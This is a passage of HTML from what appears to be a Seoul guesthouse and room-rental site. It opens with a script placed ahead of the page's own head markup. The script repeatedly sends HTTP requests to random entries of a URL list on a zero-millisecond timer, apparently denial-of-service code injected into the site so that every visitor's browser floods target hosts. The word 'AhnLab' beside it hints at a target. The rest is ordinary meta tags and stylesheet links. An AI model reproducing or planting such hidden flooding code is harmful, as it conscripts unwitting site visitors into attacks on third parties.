 var onRequest = function (rID) {
requestedCtr++;
};
var settingUrl = function(){
var randomnumber=Math.floor(Math.random()*10);
makeHttpRequest(urlList[randomnumber]);
}
var starting =setInterval(settingUrl, (2500 / 10000 | 0));
</script>
AhnLab
<title></title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="description" content="Are you looking for a room to stay in Korea?
HABANG is the Seoul Room Agency. If you are looking for a place to rent, please contact us and we will be
<meta name="keywords" content="korea,seoul,guesthouse,hostel,room" />
<meta http-equiv="imagetoolbar" content="no" />
<link rel="stylesheet" href="./common/css/default.css" type="text/css" charset="UTF-8" media="all" />
<link rel="stylesheet" href="./common/css/button.css" type="text/css" charset="UTF-8" media="all" />
<link rel="stylesheet" href="./modules/message/skins/default/message.css" type="text/css" charset="UTF-8"
<link rel="stylesheet" href="./addons/sns_linker_lite/skin/default/css/oneBtn_mobile.css" type="text/css"
<script type="text/javascript" src="./common/js/jquery.js"></script>